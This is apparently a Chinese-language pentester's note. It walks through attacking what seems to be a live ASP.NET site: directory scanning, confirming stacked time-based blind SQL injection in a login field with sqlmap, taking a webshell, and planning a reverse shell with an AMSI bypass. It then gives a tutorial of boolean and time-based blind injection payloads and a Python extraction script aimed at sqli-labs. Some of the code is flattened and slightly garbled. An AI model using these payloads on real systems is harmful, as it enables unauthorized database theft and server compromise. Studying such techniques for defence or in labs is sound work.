实战
拿到一个站点以后,先观看了一下指纹
查看到他是ASP.NET和windows server站点,一般后端数据库会确认为sqlserver
对其进行目录扫描

发现ckfinder页面,但是好像并不能对其利用任意文件上传
再往下看到了后台管理页面
随后发现登录页面
对登陆点进行常规的测试,这个在文件上传的笔记中有记载
在测试数据包OWASP漏洞的sql注入的时候发现的入口
在进行报错尝试的时候,发现目标页面并没有进行报错,排除数字型注入的情况,一般可能为盲注
不过这里我不是直接手测的,会先用sqlmap进行测试
这里用burp插件配置好代理以后,直接跑
发现下txtUserName为注入,而且确实是盲注,用到了waitfor delay ‘0:0:n’,也就相当于mysql中的sleep方法,看到;知道支持堆叠注入
将payload放入数据包进行手工确认

发现确实为堆叠注入类型的时间盲注
这里通过osshell拿下webshell以后

发现具有windows defender
这里可以直接通过反弹shell powershell AMSI绕过来进行上线,方法在powershell AMSI那篇笔记里面
原理
r盲注就是在sql注入的过程中,sql注入执行结果后,数据不能回显到前端页面 此时,利用一些方法进行判断或者尝试,便成为盲注
基于布尔SQL盲注
页面只返回True和False两种类型页面。利用页面返回不同,逐个猜解数据
id=1’ and (length(database())) >10 —+
当前数据库database()长度大于10,返回True,否则返回FALSE页面
猜测当前数据库的第一个字节 ```sql id=1’ and asscii(substr(database(),1,1))>114#
— 还需要进行url编码
> 利用二分法,115为false,114为true,数据库第一个字符ASCII为115,即s> 同理修改substr(database(),2,1)可猜测第二个字符,之后同理3. 猜测表数据```sqlid=1' and (ascii(substr((select table_name from information_schema.tables where table_shcema=database() limit 0,1),1,1)))>100#
- 脚本模式 ```python import requests
class blinds(): def database_len(self): for i in range(1,10): url=’’’http://127.0.0.1/sqli/less8/index.php‘’’ payload=’’’?id=1’ and length(database())>%s’’’ %i
r=requests.get(url+payload+"%23")if 'You are in' in r.text:print(i)else:print('database_length:',i)breakdef database_name(self):name = ''for j in range(1,9):for i in 'sqcwertyuioplkjhgfdazxvbnm':url = "http://127.0.0.1/sqli-labs-master/Less-8/index.php?id=1' and substr(database(),%d,1)='%s'" %(j,i)# print(url+'%23')r = requests.get(url+'%23')if 'You are in' in r.text:name = name+iprint(name)breakprint('database_name:',name)
if “name“==”main“: exp=blinds() exp.database_len() exp.database_name()

<a name="EA6g7"></a>### sql注入截取字符串常用函数在sql注入中,往往会用到截取字符串函数,例如不会显的情况下进行注入,也成为盲注,这种情况下往往需要一个一个字符去猜解,过程中需要用到截取字符串<a name="U3Og7"></a>#### mid()> mid(s,n,len);> 从字符串s的n位置截取长度为len的子字符串```sqlSELECT MID("RUNOOB",2,3) AS ExtractString;--UNO

substr()/substring()
substr(s,start,length) substring(s,start,length) 从字符串s的start位置截取长度为length的子字符串
SELECT MID("RUNOOB",2,3) AS ExtractString;--UNO
left()
left(s,n); 返回字符串s的前n个字符
SELECT LEFT('runoob',2);-- ru
right()

right(s,n); 返回字符串s的后n个字符
SELECT right('runoob',2);-- ob
ascii()/ord()
ascii(s);/ord(s); 返回字符串s的第一个字符的ASCII码

trim()/rtrim()/ltrim()
ltrim(s); 去掉字符串s开始处的空格 rtrim(s); 去掉字符串s结尾处的空格 trim(s); 去掉字符串开始和结尾处的空格
SELECT TRIM(' RUNOOB ') AS TrimmedString;-- RUNOOBSELECT RTRIM("RUNOOB ") AS RightTrimmedString;-- RUNOOBSELECT LTRIM(" RUNOOB") AS LeftTrimmedString;-- RUNOOB
TRIM([BOTH/LEADING/TRAILING] 目标字符串 FROM 源字符串) BOTH删除两边的指定字符串 LEADING删除左边的指定字符串 TARILING删除右边的指定字符串 select trim(LEADING “a” from “abcd”) = trim(LEADING “b” from “abcd”); 以这个为例,我们将删除的字符串ASCII差限制在1,例如a和b 当这个结果返回0时,则第一个字符是a或者b。 接着让a的ASCII+2变成c,如果返回1,则字符串第一位为a,反之第一位为b。这样做的目的是为了方便写脚本 第二个字符判断 select trim(LEADING “aa” from “abcd”) = trim(LEADING “ab” from “abcd”); 接着重复上面的过程,判断第二个字符 以此推出整个字符串
如果=用regexp替代那么正确的字符一定在regexp前面以这个abcd为例 Trim(leading ‘a’ from ‘abcd’) regexp trim(LEADING ‘x’ from ‘abcd’) 就是bcd regexp abcd返回0, 如果反过来就是abcd regexp bcd 返回1 因此只需判断第一步即可,而不需要ASCII+2去判断了
注:y1ng师傅在[HFCTF 2021 Final]hatenum中用到了这个方法,通过持续递归,多次套娃trim。如果字符串长度被限制,可使用。一次只截断几个字符 例如: select trim(LEADING “b” from trim(LEADING “a” from “abcd”)); — cd 先截断a,返回字符串bcd,在截断b,返回字符串cd
INSERT()

INSERT(s1,x,len,s2)
SELECT INSERT("google.com",1,6,"runoob");

如何使用 第一步删除起始的前x位 第二步套娃删除x+1位以后的所有 根据这两步,我们可以取出字符串的任意位置的字符,也就相当于字符串的提取
-- 删除起始的前x位SELECT INSERT("abcdef",1,0,"");SELECT INSERT("abcdef",1,1,"");-- 套娃删除x+1位以后的所有SELECT INSERT((INSERT("abcdef",1,0,"")),2,9999,"");SELECT INSERT((INSERT("abcdef",1,1,"")),2,9999,"");
TRIM和INSERT函数比较特别,基本上是不会被过滤的,如果有的截取函数不能用时.可选择这两个函数
regexp/rlike正则表达式注入

user()结果为root regexp为匹配root的正则表达式 结果返回0或者1
select * from users where id=1 and 1=(if((user() regexp '^r'),1,0));select * from users where id=1 and 1=(user() regexp'^ri');--通过if语句的条件判断,返回一些条件句,比如if等构造一个判断,根据返回结果是否等于0或者1进行判断select * from users where id=1 and 1=(select 1 from information_schema.tableswhere table_schema='security' and table_name regexp '^us[a-z]' limit 0,1);-- 这里只用select构造一个判断语句,我们只需要更换regexp表达式即可-- '^u[a-z]' -> '^us[a-z]' -> '^use[a-z]' -> '^user[a-z]' -> FALSE

like匹配注入
mysql在匹配的时候,我们可以用like进行匹配S 可以用作过滤=使用
基于时间的SQL盲注
延迟注入,是一种盲注的手段,提交对执行时间敏感的函数sql语句 通过时间的执行长短来判断是否执行成功 若sleep成功睡眠,返回0,如果sleep()被中断,它会被返回1
select * from table where id=1 and sleep(4);select * from user where username = "admin" and sleep(3);--整个单词判断比较麻烦,一个单词来说比较简单-- IF(表达式,真,假)select * from table where id=1 and if(database()=' ',sleep(4),null)--截取函数-- if 判断语句,条件为假的,执行sleepIf(ascii(substr(database(),1,1))>115,0,sleep(5));-- 在0-9之间寻找版本号第一位,但实际渗透中会受到网速影响select sleep(find_in_set(mid(@@version,1,1),'0,1,2,3,4,5,6,7,8,9,.'));
benchmark
Mysql有一个内置的BENCHMARK()函数,可以测试某些特定操作的执行速度,参数可以是需要执行的次数和表达式[可以是任何的标量表达式]
比如返回值是标量的子查询或者函数。该函数可以很方便的测试某些特定操作的性能
MD5()函数比SHAI()函数要快
select benchmark(1000000,sha1(sha1(sha1(sha1("1")))));UNION SELECT IF(SUBSTRING(current,1,1)=CHAR(119),BENCHMARK(5000000,ENCODE(‘MSG’,’by 5 seconds’)),null) FROM (select database() as current) as tb1;

笛卡尔积
又称heavy query,可以通过选定一个大表来做笛卡尔积 但这种方式执行时间会几合倍数的提升 在站比较大的情况下会造成几何倍数的效果,故实际利用起来非常不好用
get_lock
SELECT GET_LOCK(key,timeout) FROM DUAL;SELECT RELEASE_LOCK(key) FROM DUAL;
其中get_lock()和release_lock()分别是两个函数,并且有参数和返回值,这里的DUAL是伪表,在Oracle中很常见,就是一个不存在的表,用来临时记录值的
- GET_LOCK有两个参数,一个是key,就是根据这个参数进行加锁的,另一个是等待时间(s),即获取锁失败后,等待多久回滚事务。
这里假设连接A先GET_LOCK(“lock_test”,10),因为lock_test这个字段在之前没有加锁所以不需要等待,直接返回1,加锁成功
然后连接B再GET_LOCK(“lock_test”,10),等待10s,若这期间没有释放这个字段的锁,则10s过后返回0,连接B加锁失败
这里的问题就是这个加锁方式很危险,一旦枷锁之后忘记释放,就会一直锁住这个字段,除非连接断开。尤其是第二个参数,千万不要理解为是超时时间,并不是设置一个字段的锁,然后超过这个时间就自动释放了,这个是等待时间,即第二次对同一个字段加锁,等待多久然后返回
- 这个RELEASE_LOCK就没什么好说的了,记得加锁以后释放就可以了,成功释放放回返回1
在一个连接session中可以先锁定一个变量,例如:select get_lock(‘aaa’,1);
然后在通过另一个连接session,再次执行get_lock函数:select get_lock(‘aaa’,2);,此时将产生2s的延时
利用场景是有条件限制的: 需要提供长连接 在Apache+PHP搭建的环境中需要使用mysql_pconnect(打开一个到MySQL服务器的持久连接)函数来连接数据库
正则表达式
正则匹配在匹配较长字符串单自由度比较高的字符串的时候,会有大量回溯,造成较大的计算量

若有收获,就点个赞吧
0 人点赞
